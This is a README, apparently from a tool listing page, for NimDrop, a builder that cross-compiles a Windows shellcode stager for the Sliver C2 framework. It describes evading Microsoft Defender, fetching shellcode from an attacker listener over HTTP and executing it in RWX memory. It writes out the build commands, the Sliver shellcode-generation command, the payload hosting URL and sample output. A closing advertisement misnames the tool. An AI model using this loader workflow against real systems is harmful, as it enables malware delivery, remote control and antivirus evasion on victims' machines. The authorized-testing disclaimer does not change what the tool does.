NimDrop
Automated Nim shellcode stager builder for Sliver C2 - cross-compiles a Windows evasion payload in one command. For authorized red team engagements only.
Install / Use
/learn @Invadel-Cybersecurity/NimDropREADME
NimDrop
Nim-based shellcode stager builder for Windows — automated cross-compilation against Microsoft Defender, built for authorized red team engagements and lab environments.



What it does
nimdrop.py automates the full build pipeline for a Windows shellcode stager written in Nim. Point it at your listener and it handles everything — templating, dependency resolution, cross-compilation — and drops a ready-to-deploy stager.exe.
The stager itself:
- Connects to your listener over HTTP
- Pulls down
shellc.bin(raw shellcode) - Allocates RWX memory in the current process via
VirtualAllocEx - Copies and executes the payload in-process
The Nim implementation is based on the technique documented at numencyber.com.
Requirements
| Requirement | Notes |
|---|---|
| Debian-based Linux | Kali, Ubuntu, Parrot, etc. |
| Python 3.x | Tested on 3.10+ |
| Sudo privileges | Required for apt installs if dependencies are missing |
| Internet access | Needed to pull winim via nimble |
The script will auto-install mingw-w64 and nim if they are not already present.
Usage
python3 nimdrop.py -l <LISTENER_IP> -p <HTTP_PORT> [-c <C2_PORT>]
| Flag | Required | Description |
|---|---|---|
| -l | Yes | Listener IP address |
| -p | Yes | HTTP port used to serve shellc.bin |
| -c | No | Sliver mTLS C2 port — defaults to -p if omitted |
python3 nimdrop.py -l 192.168.1.5 -p 80 -c 8888
python3 nimdrop.py -h
-pand-cserve different purposes:-pis the port your HTTP server runs on (to deliver the shellcode),-cis the port your Sliver mTLS listener runs on (for C2 callbacks). They can be the same port but typically aren't.
Build pipeline
nimdrop.py
│
├── 1. Write stager.nim ← injects your IP:PORT into the download URL
├── 2. Verify dependencies ← checks for nim + mingw-w64, installs if absent
├── 3. Install winim ← nimble install -y winim
└── 4. Cross-compile ← nim c -d:mingw --os:windows --cpu:amd64 → stager.exe
Post-build: generating the payload

Once stager.exe is produced, generate the matching shellcode in Sliver:
generate --mtls <LISTENER_IP>:<LISTENER_PORT> --os windows --arch amd64 --format shellcode
Rename the output file to shellc.bin and host it at the root of your web server so the stager can reach it:
http://<LISTENER_IP>:<LISTENER_PORT>/shellc.bin
The stager fetches this file at runtime and executes it in memory.
Output

[*] Generating stager.nim for 192.168.1.5:80...
[+] x86_64-w64-mingw32-gcc found.
[+] nim found.
[*] Installing winim...
[*] Cross-compiling to Windows EXE...
============================================================
[+] stager.exe built successfully.
============================================================
[*] Generate your Sliver shellcode payload:
generate --mtls 192.168.1.5:80 --os windows --arch amd64 --format shellcode
[*] Rename the output to shellc.bin and host it at:
http://192.168.1.5:80/shellc.bin
============================================================
Ethical Use
This tool is for authorized penetration testing only — systems you own, have explicit written permission to test, or engagements within defined scope. The author assumes no liability for misuse.
Need a Full Engagement?
NimDrop is a single-technique proof-of-concept. A real assessment goes further — lateral movement, persistence, privilege escalation, full chain documentation, and a remediation report you can act on.
Need a Full Pentest?
AllYourSecrets is a surface-level recon tool. For a complete professional security assessment — including manual testing, exploitation, and a detailed remediation report — Invadel Cybersecurity offers end-to-end penetration testing engagements.
| | | |---|---| | 🔍 Penetration Testing | invadel.com/penetration-testing-services | | 💰 Pricing | invadel.com/penetration-test-cost | | ✅ Compliance | invadel.com/compliance | | 📋 Scope your engagement | invadel.com/scope |
Built by Invadel Cybersecurity · github.com/Invadel-Cybersecurity
Related Skills
node-connect
347.6kDiagnose OpenClaw node connection and pairing failures for Android, iOS, and macOS companion apps
frontend-design
108.4kCreate distinctive, production-grade frontend interfaces with high design quality. Use this skill when the user asks to build web components, pages, or applications. Generates creative, polished code that avoids generic AI aesthetics.
openai-whisper-api
347.6kTranscribe audio via OpenAI Audio Transcriptions API (Whisper).
qqbot-media
347.6kQQBot 富媒体收发能力。使用 <qqmedia> 标签,系统根据文件扩展名自动识别类型(图片/语音/视频/文件)。

